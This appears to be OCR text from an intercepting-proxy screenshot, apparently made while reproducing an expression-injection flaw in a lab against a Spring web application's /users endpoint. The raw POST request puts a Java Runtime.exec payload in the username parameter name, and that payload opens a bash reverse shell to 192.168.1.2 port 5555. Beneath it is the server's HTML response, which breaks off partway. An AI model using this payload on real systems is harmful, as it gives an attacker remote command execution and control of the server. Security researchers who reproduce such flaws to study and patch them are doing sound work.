 Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 152
Origin: http://192.168.1.10:8080
Connection: close
Referer: http://192.168.1.10:8080/users
Cookie: JSESSIONID=239D74F804F197864ABA61383013D281
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("/bin
/bash -i >& /dev/tcp/192.168.1.2/5555 0>&1")]=&password=&repeatedPassword=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Mon, 19 Jul 2021 13:40:43 GMT
Connection: close
Content-Length: 2740
<!DOCTYPE html SYSTEM
"http://www.thymeleaf.org/dtd/xhtml1-strict-thymeleaf-spring4-4.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Users</title>
<meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
<link rel="stylesheet"
href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css" />
<link rel="stylesheet" href="/css/style.css" type="text/css"
/>
</head>
<body>
<h1>Users</h1>
<nav>
<ul class="pagination">
<li><a href="/users?page=0&amp;size=5">1</a></li>
<li><a href="/users?page=1&amp;size=5">2</a></li>
<li><a href="/users?page=2&amp;size=5">3</a></li>
<li><a href="/users?page=3&amp;size=5">4</a></li>
<li><a href="/users?page=4&amp;size=5">5</a></li>
<li><a href="/users?page=5&amp;size=5">6</a></li>
<li><a href="/users?page=6&amp;size=5">7</a></li>
<li><a href="/users?page=7&amp;size=5">8</a></li>
<li><a href="/users?page=8&amp;size=5">9</a></li>
<li>
? < + > Type a search term 0 matches